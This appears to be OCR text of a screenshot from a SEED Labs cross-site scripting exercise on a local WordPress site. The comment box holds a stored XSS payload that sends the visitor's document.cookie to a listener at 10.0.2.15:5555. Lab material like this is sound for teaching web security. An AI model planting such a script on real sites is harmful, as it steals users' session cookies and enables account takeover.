 Hello world! – JK - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Hello world! – JK
localhost/index.php/2020/12/05/hello-world/ Search
Most Visited SEED Labs Sites for Labs
JK Customize 5 0 New Edit Post Howdy, jk
Hello world!
jk December 5, 2020 Leave a comment Edit
Welcome to WordPress. This is your first post. Edit or delete it, then start
writing!
jk December 5, 2020 Uncategorized Edit
Leave a comment
Comment
<script>new
Image().src="http://10.0.2.15:5555?output="+document.cookie;
</script>Love your post!
Post Comment